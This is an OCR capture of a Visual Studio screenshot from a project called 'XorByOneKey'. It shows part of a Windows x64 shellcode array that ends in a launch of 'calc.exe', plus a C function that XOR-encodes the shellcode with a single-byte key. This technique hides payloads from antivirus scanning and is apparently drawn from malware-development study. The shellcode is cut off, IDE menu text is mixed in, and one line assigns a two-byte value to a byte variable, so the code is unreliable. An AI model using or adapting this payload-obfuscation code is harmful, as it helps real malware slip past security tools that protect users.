 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search XorByOneKey Sign in
Debug x64 Local Windows Debugger abc GitHub Copilot
main.c*
XorByOneKey (Global Scope) XorByOneKey(PBYTE pOurShellCode, SIZE_T sOurShellCodeSize, BYTE bkey)
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
unsigned char key = 0x4de1;
VOID XorByOneKey(PBYTE pOurShellCode, SIZE_T sOurShellCodeSize, BYTE bkey) {
for (int i = 0; i < sOurShellCodeSize; i++) {
pOurShellCode[i] = pOurShellCode[i] ^ bkey;
}
}
2
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'XorByOneKey' (1 of 1 project)
XorByOneKey
References
External Dependencies
Header Files
Resource Files
Source Files
main.c